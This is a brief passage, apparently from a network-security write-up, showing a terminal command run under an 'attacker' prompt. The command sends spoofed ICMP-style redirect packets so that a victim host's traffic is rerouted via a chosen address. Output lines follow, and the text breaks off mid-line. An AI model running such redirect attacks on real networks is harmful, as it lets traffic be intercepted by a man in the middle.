 attacker$ sudo redirect D -V 10.10.100.19 -G 10.10.100.254 -T 4.4.4.4 2015/09/04 17:45:57 Preparing packet from 10.10.100.254 to 10.10.100.19 to send via interface eth0 (gateway 10.10.100.254) 2015/09/04 17:45:57 Preparing packet from 4.